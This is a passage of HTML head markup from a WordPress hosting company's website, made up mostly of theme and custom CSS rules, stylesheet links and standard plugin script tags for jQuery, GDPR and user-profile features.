			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/categories/893" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
